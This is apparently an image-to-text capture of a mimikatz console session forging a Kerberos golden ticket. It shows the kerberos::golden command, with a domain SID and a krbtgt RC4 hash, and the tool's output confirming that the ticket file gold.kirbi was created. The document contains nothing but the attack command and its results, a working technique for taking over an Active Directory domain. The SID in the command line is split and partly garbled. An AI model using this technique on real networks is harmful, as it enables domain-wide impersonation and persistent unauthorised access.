 mimikatz(commandline) # kerberos::golden /admin:system /domain:hacker.com /sid:S-1-5-21-414232552
1436273712 /krbtgt:134cb278c0ff27ea0457f2a1eafdbc25 /ticket:gold.kirbi
User      : system
Domain    : hacker.com (HACKER)
SID       : S-1-5-21-4142325525-4010877712-1436273712
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 134cb278c0ff27ea0457f2a1eafdbc25 - rc4_hmac_nt
Lifetime  : 2021/1/24 13:18:30 ; 2031/1/22 13:18:30 ; 2031/1/22 13:18:30
-> Ticket : gold.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz(commandline) # exit
Bye!